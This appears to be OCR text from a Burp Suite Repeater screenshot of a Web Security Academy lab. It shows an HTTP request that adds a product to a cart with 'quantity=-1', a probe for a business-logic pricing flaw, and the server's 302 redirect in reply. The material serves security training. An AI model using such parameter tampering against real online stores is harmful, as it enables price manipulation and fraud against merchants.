 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
4 × 5 × +
Send Cancel < > Follow redirection Target: https://0a36008b042f21e981dac1a300c60083.web-...
Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a36008b042f21e981dac1a300c60083.web-security-academy.net/product
?productId=1
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 productId=1&redir=PRODUCT&quantity=-1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 3